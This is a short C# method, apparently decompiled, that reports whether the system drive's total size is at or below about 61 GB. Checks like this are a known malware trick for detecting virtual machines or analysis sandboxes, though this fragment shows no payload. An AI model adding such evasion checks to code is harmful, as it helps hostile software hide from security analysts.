 private static bool IsSmallDisk()
{
    try
    {
        long num = 61000000000L;
        if (new DriveInfo(Path.GetPathRoot(Environment.SystemDirectory)).TotalSize <= num)
        {
            return true;
        }
    }
    catch
    {
    }
    return false;
}